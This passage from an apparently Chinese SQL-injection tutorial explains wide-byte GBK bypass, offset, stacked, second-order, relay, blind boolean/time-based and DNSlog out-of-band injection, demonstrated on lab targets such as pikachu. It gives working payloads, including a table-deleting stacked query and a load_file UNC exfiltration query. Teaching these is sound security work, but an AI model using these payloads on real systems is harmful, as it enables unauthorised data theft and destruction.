## 后台转义单引号的时候,其实在前面加上\的时候,加的是\的十六进制编码,而\的十六进制编码为0x5C,也就是说xxx0x27这个数据,其实到后台加上转义之后,是xxx0x5C0x27,那么发散思路,我们可能就会想到,由于汉字在GBK编码的时候是两个十六进制的字节,UTF8是三个字节,而这个\是一个字节0x5c,如果我们能够再提供一个或者两个十六进制的字节数据和这个0x5c可以合并为一个汉字的编码的话,那么这个\不就被我们吃掉了吗?那么单引号就又可以生效了。2,注入测试#

其中,我在%27前面加上了一个%df,也就是0xdf,到了后台之后单引号前面加上了0x5c,然后url解码,如下
xxx0xdf0x5C0x27+or+10x3D1+0x23
## 拼接到sql语句中如下
select * from member where username='xxx0xdf0x5C0x27+or+10x3D1+0x23;
注入如下:
xx%df%27+or+1%3D1%23 ------ xx%df' or 1=1#那么看一下后台代码

由于代码中设置了set character_set_client=‘gbk’,那么将刚才拼接好的sql语句发送给mysql的时候,采用的gbk编码,那么sql语句就会变为如下:
select * from member where username='xxx0xdf0x5C0x27+or+10x3D1+0x23;
GBK编码的数据库,会将0xdf0x5c识别为運字,这样\被0xdf给吃掉了,变成了一个汉字,这样的话,单引号
就有效了,就可以闭合前面的引号了,后面的or 1=1#这样的注入语句又能成功执行了,如下:
select * from member where username = 'chao運' or 1=1 #'` -- 什么都查询到了整理一下请求网址和sql语句,如下
## 请求:
http://www.jaden.cn/?username=chao #正常请求
http://www.jaden.cn/?username=chao' or 1=1 # #注入语句
http://www.jaden.cn/?username=chao\' or 1=1 # #单引号前面被自动加上了\进行了转义,单引号失效
## 后台拼接的sql语句:
select * from member where username='chao'; #正常查询
select * from member where username = 'chao' or 1=1 # #注入成功的
select * from member where username = 'chao\' or 1=1 #' #\转义之后的sql语句
## url编码之后的请求和sql语句写法
http://www.jaden.cn/?username=chao%5c' or 1=1 # get请求携带数据时,一般会自动进行url编码,\编码为%5C
select * from member where username = 'chao%5c' or 1=1 #'
## 如果后台数据库的编码为GBK,那么尝试宽字节注入,在引号前面加上%df
http://www.jaden.cn/?username=chao%df%5c' or 1=1 #
## 宽字节注入之后,拼接的sql语句
select * from member where username = 'chao%df%5c' or 1=1 #'
## GBK编码的数据库,会将%df%5c识别为運字,这样\被%df给吃掉了,变成了一个汉字,这样的话,单引号就有效了,就可以闭合前面的引号了,后面的or 1=1#这样的注入语句又能成功执行了,如下:
select * from member where username = 'chao運' or 1=1 #'` -- 什么都查询到了7,偏移量注入#
原理:
偏移注入是一种注入姿势,可以根据一个较多字段的表对一个少字段的表进行偏移注入,一般是联合查询,在页面有回显点的情况下。偏移注入现在用的不多了,因为有时候不太好用昂,示例中有提及。
在SQL注入的时候会遇到一些无法查询列名的问题,比如系统自带数据库的权限不够而无法访问系统自带库。
当你猜到表名无法猜到字段名的情况下,我们可以使用偏移注入来查询那张表里面的数据。
## 假设一个表有8个字段,admin表有3个字段。
联合查询payload:union select 1,2,3,4,5,6,7,8 from admin
在我们不知道admin有多少字段的情况下可以尝试payload:union select 1,2,3,4,5,6,7,admin.*
## from admin,此时页面出错直到payload:union select 1,2,3,4,5,admin.* from admin时页面返回正常,说明admin表有三个字段那么,如果页面上显示的2,3,4这三个字段数据,那么我们就可以将admin.提前,比如 union select 1,admin.,2,3,4,5 from admin ,那么admin表的数据在不知道字段名称的情况下就被回显出来了。
测试:
修改一下代码文件:

然后抓包,添加偏移量注入的语句:

8,其他注入手段#
1,加密注入#
前端提交的有些数据是加密之后,到了后台在解密,然后再进行数据库查询等相关操作的,那么既然如此我们也应该将注入语句按照相同的加密方式,加密之后再进行注入,比如,看搜狐这个网址:
两个 == 结尾,一般是base64加密的,我们解密看看效果
如果想构造注入的话,我们应该这样
然后将加密之后的数据替换到原网址位置然后发送请求。这个大家知道意思即可,搜狐这里肯定是没有注入点的昂。
2,堆叠注入#
原理:
## 在SQL中,分号(;)是用来表示一条sql语句的结束。试想一下我们在 ; 结束一个sql语句后继续构造下一条语句,会不会一起执行?因此这个想法也就造就了堆叠注入。而union injection(联合注入)也是将两条语句合并在一起,两者之间有什么区别么?区别就在于union 或者union all执行的语句类型是有限的,可以用来执行查询语句,而堆叠注入可以执行的是任意的语句。例如以下这个例子。用户输入:1; DELETE FROM products服务器端生成的sql语句为: Select * from products where productid=1;DELETE FROM products当执行查询后,第一条显示查询信息,第二条则将整个表进行删除。堆叠查询可以执行多条 SQL 语句,语句之间以分号(;)隔开,而堆叠查询注入攻击就是利用此特点,在第二条语句中构造要执行攻击的语句。但是堆叠查询只能返回第一条查询信息,不返回后面的信息。因此,堆叠注入第二个语句产生错误或者结果只能被忽略,我们在前端界面是无法看到返回结果的。因此,在读取数据时,我们建议使用union(联合)注入。同时在使用堆叠注入之前,我们也是需要知道一些数据库相关信息的,例如表名,列名等信息。
## 在 mysql 中php的函数里面 mysqli_multi_query 和 mysql_multi_query这两个函数(函数也叫做API)执行一个或多个针对数据库的查询。多个查询用分号进行分隔。堆叠注入的危害是很大,可以任意使用增删改查的语句,例如删除数据库 修改数据库,添加数据库用户。但实际情况中,如PHP为了防止sql注入,往往调用数据库的函数是mysqli_ query()函数,其只能执行一条语句,分号后面的内容将不会被执行,所以可以说堆叠注入的使用条件十分有限,一旦能够被使用,将对数据安全造成重大威胁。
## 限制:堆叠注入的局限性在于并不是每一个环境下都可以执行,可能受到API或者数据库引擎不支持的限制,当然了权限不足也可以解释为什么攻击者无法修改数据或者调用一些程序。
## mysql中有些API是支持的,sqlserver都支持,oracle不支持。3,二次注入#
## 这个漏洞基本上黑盒测试是很难发现的,基本都是代码审计出来的,找程序代码中操作数据库中数据的地方,看一下从数据库中取出的数据是否进行了脏数据过滤。
## 二次注入可以理解为,攻击者构造的恶意数据存储在数据库后,恶意数据被读取并进入到SQL查询语句所导致的注入。防御者可能在用户输入恶意数据时对其中的特殊字符进行了转义处理,但在恶意数据插入到数据库时被处理的数据又被还原并存储在数据库中,当Web程序调用存储在数据库中的恶意数据并执行SQL查询时,就发生了SQL二次注入。
## 二次注入的原理,以php代码来举例,在第一次进行数据库插入数据的时候,仅仅只是使用了addslashes 或者是借助 get_magic_quotes_gpc 对其中的特殊字符进行了转义,在写入数据库的时候还是保留了原来的数据,比如单引号数据,虽然直接注入时效了,但是数据写入到了数据库,数据库中存的这个数据本身还是脏数据。在将数据存入到了数据库中之后,很多开发者都会认为数据是可信的。在下一次进行需要进行查询的时候,直接从数据库中取出了脏数据,没有进行进一步的检验和处理,这样就会造成SQL的二次注入。比如在第一次插入数据的时候,数据中带有单引号,直接插入到了数据库中;然后在下一次使用中在拼凑的过程中,就形成了二次注入。二次注入,可以概括为以下两步
第一步:插入恶意数据
进行数据库插入数据时,对其中的特殊字符进行了转义处理,在写入数据库的时候又保留了原来的数据。
第二步:引用恶意数据
开发者默认存入数据库的数据都是安全的,在进行查询时,直接从数据库中取出恶意数据,没有进行进一步的检验的处理。
示意图

php最表单数据转义用的函数,但是保存到数据库里面会去掉转义


mysqli_query # 用这个函数执行SQL语句默认不显示错误信息!
4,中转注入#
把参数中转一下,再发送到指定网址上去,可以对请求携带的数据进行二次加工。
比如,我用下面这个webug虚拟机演示一下中转注入,物理机将请求发给它,它将请求数据处理一下,然后转发给pikachu站点进行注入。
<?php
$a = $_GET['name']; //jaden
$a_64 = base64_encode($a);
$url="http://192.168.2.109/pikachu/vul/sqli/sqli_str.php?
name=".$a_64."&submit=%E6%9F%A5%E8%AF%A2";
echo $url;
$ret = file_get_contents($url);
echo $ret;
?>
后面学习了sqlmap之后,也可以直接将sqlmap的请求都发送到这个脚本上,那么凡是通过这个脚本的payload,都会被base64编码一下,然后再发送给目标。
5,伪静态注入#
首先要明白概念,伪静态,其实就是看似为静态页面,实则为动态页面,就称之为伪静态页面,而伪静态页面的注入就叫做伪静态注入。
其实关于静态、动态、伪静态,我们直接看url大致就能发现。
## 动态:
http://192.168.0.26/pikachu/vul/sqli/sqli_str.php?name=vince&submit=%E6%9F%A5%E8%AF%A2
https://search.jd.com/search?keyword=%E6%89%8B%E6%9C%BA&wq=%E6%89%8B%E6%9C%BA&ev=5_122671%5E
## 静态:
http://127.0.0.1:8000/jaden/index.html
http://127.0.0.1:8000/jaden/person.html
## 伪静态:
http://127.0.0.1:8000/jaden/1/wei_news.html
http://127.0.0.1:8000/jaden/news/1.html
## 动态访问:http://192.168.61.149/forum.php?mod=viewthread&tid=1&extra=page%3D1
## 静态访问:http://192.168.61.149/thread-1-1-1.html
## 配置规则:rewrite ^([^\.]*)/thread-([0-9]+)-([0-9]+)-([0-9]+)\.html$ $1/forum.php?mod=viewthread&tid=$2&extra=page%3D$4&page=$3 last;

9,盲注与回显#
在我们的注入语句被带入数据库查询但却什么都没有返回的情况我们该怎么办?例如应用程序就会返回一个“通用的”的页面,或者重定向一个通用页面(可能为网站首页)。这时,我们之前学习的SQL注入办法就无法使用了。这种情况我们称之为无回显,如果页面有信息显示,我们称之为有回显。回显状态的页面没什么可说的,无回显的这种我们就可以采用盲注的手段
1,Boolian(布尔型)盲注#
盲注,即在SQL注入过程中,SQL语句执行选择后,选择的数据不能回显到前端,我们需要使用一些特殊的方法进行判断或尝试,这个过程称为盲注。
发现这个注入没有效果了
采用sql语句中and的方法,返回正确或错误来构造,按照之前的思路构造一个SQL拼接:
vince’ and extractvalue(0,concat(0x7e,version()))# 输入后根据返回的信息判断之前的思路不再适用。

盲注语句
## 判断用的数据库的长度
vince' and length(database())=7#
## 若长度为7则返回数据,如果不是则不会返回数据,这样反复尝试可以直到库名的长度
## 获取数据库名
vince' and ascii(substr(database(),1,1)) = 112#
## 判断数据库第一个字母的ascii值是否为112,也就是p,通过不断尝试,可以拿到库名


结果没有报错,说明存在这个注入点,布尔型盲注基本都是通过ascii码来测试的。
select id,username,email from member where username='vince' and ascii(substr(database(),1,1))=112#'2,时间型盲注#
到base on time盲注下,输入上个演示中设置好的payload vince’ and ascii(substr(database(),1,1))=112# ,返回的信息发现不存在注入点。那这样就不能进行注入了?当然还要继续尝试,其实可以通过后端的执行时间来进行注入。这里会用到的 payload: vince’ and sleep(x)# , sleep(5)那么你会看到页面等待了5秒钟才出结果,说明有注入点


盲注语句
vince' and if(length(database())=7,sleep(5),null)# 判断数据库名长度,条件为真则进行睡眠,否在不会有数据
vince' and if(substr(database(),1,1)='p',sleep(5),null)#
vince' and if(ascii(substr(database(),1,1))=112,sleep(5),null)#
## 时间型盲注经常使用的函数:
sleep(5)
benchmark(10000000,MD5(1))
## benchmark是mysql的内置函数,是将MD5(1)执行10000000次以达到延迟的效果如果sleep被防御了,可以使用benchmark。
10,dnslog#
dnslog注入也可以称之为dns带外查询,Dns在域名解析时会在DNS服务器上留下域名和解析ip的记录,可以在dns服务器上查询相应的dns解析记录,来获取我们想要的数据。
大致原理:

具备DNSlog日志记录功能的网站A我们不用自己搭建,可以采用如下三个,当然如果你想自己搭建也是可以的:
http://ceye.io/ 知道创宇公司提供的
http://www.dnslog.cn/
http://admin.dnslog.link #最近发现,这个好像不太好用了
条件:
1、需要mysql用户具备读文件的权限,因为要借助到mysql的load_file读取文件的函数,权限不够的话,不能调用这个函数。其实只要mysql中配置项中开启了这个secure_file_priv配置,就可以通过sql语句来执行文件读写操作。
2、目标mysql数据库服务器能够访问外网,其实load_file()不仅能够加载本地文件,同时也能对诸如 \www.jaden.com 这样的URL发起请求。这样的url我们称之为UNC路径,简单了解即可。就借助load_file函数能够访问某个网址的特性,来进行DNSlog注入,注入语句如下
select load_file('\\\\xxx.xxxx.xxx\\xx');#xxx.xxxx.xxx\\xx是某个网址执行流程如下,这个简单看一下即可
